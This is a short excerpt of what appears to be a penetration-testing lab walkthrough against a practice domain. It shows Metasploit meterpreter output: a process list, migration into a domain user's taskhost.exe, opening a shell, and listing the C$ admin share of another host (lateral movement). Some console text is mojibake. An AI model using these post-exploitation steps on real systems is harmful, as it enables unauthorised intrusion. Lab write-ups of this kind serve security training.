 3448  2748  winlogon.exe                  x64   3        NT AUTHORITY\SYSTEM
3532  344   conhost.exe                   x64   0        DE1AY\mssql
3808  500   taskhost.exe                  x64   3        DE1AY\DE1AY
3936  344   conhost.exe                   x64   0        DE1AY\mssql
meterpreter > migrate 3808
[*] Migrating from 352 to 3808...
[*] Migration completed successfully.
meterpreter > shell
Process 3740 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>dir \\10.10.10.10\c$
dir \\10.10.10.10\c$
 Volume in drive \\10.10.10.10\c$ has no label.
 Volume Serial Number is 92FD-8733
 Directory of \\10.10.10.10\c$
2019/09/08  18:57    <DIR>          101cde781c961a208b
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/09/09  10:47    <DIR>          Users
2020/12/05  15:07    <DIR>          Windows
               0 File(s)              0 bytes
               6 Dir(s)  54,926,352,384 bytes free
C:\Windows\system32>